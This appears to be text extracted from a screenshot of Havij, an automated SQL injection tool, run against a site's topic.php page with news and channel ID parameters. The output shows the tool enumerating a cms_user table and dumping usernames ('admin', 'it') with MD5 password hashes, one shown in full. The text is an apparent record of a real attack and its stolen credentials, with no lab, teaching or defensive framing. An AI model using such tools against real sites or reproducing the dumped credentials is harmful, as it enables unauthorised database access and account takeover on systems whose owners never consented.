 Havij
Target: /topic.php?action=news&channelID=1&topicID=25&newsID=76
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
password username
cms_user
password
username
user
96e79218965eb72c92a549d... admin
b06582a7605c803618ea5f3c... it
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column Data: admin
Data Found: username=admin
Length of 'Column Data' is 32
Column Data: b06582a7605c803618ea5f3cc07a5724
Data Found: password=b06582a7605c803618ea5f3cc07a5724
Length of 'Column Data' is 2
Column Data: it
Data Found: username=it